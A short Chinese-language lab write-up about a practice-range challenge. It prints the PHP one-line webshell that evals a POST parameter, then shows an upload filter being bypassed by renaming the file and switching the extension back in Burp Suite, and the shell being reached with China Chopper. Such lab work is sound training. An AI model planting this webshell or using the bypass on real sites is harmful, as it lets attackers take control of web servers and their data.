一句话木马是利用文件上传漏洞,往网站传入点上传一句话木马从而获取和控制整个网站目录。
一句话木马代码:<?php @eval($_POST['CMD']); ?>
代码分析:@符号表示即使后面执行错误也不报错,eval()函数表示将括号里的字符串当做代码来执行,$_POST['CMD']表示传一个参数,参数名为CMD,传入的参数为之后中国菜刀,冰蝎用来连接。
一句话木马实现的条件:1.木马能够上传成功,并且不会被kill掉。
2.知道木马的路径。
3. 上传木马能够正常运行。
这里我们用安鸾渗透平台靶场文件上传的第二题来进行演示

登录进来后我们在收账管理下面发现有一个传入点

试着将本地一句话木马传入进去

网站做了过滤不能上传php文件,我们将后缀改成jpg再看看效果(这里我用burpsuite方便大家看的更详细一点)


发现将后缀改成jpg就可以上传成功,那么我们在burp软件里再将jpg后缀改成php看看效果

发现效果一样说明我们一句话木马上传成功了!!
接着我们找到上传的路径发现是upload/1.php
下面用菜刀进行连接


连接成功!!!!
最后就是找flag了,这里就不在进行更多的演示




浙公网安备 33010602011771号